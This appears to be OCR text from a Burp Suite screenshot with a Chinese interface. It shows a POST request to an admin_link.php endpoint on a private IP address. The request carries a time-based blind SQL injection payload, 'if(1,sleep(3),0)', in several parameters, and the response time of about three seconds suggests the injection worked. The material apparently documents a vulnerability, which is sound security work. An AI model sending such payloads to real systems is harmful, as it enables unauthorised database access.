 发送
取消
跟随重定向
目标: http://192.168.255.156
HTTP/1
请求
美化 Raw Hex Query params Body params 链接 \n
1 POST /8mrumn/admin_link.php?action=editall HTTP/1.1
2 Host: 192.168.255.156
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.255.156
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0)
Gecko/20100101 Firefox/129.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.255.156/8mrumn/admin_datarelate.php?action=result
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=5v93294nu5ruqkd20h6dlsjrh4
12 Connection: keep-alive
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 78
15
16 e_id[0]=if(1,sleep(3),0)&webnameif(1,sleep(3),0)=test&
urlif(1,sleep(3),0)=test
if(1,sleep(3),0)
3匹配
响应
美化 Raw Hex 页面渲染 链接 \n
Search
0高亮
Notes
Inspector
Notes
完成
501字节 | 3,021 millis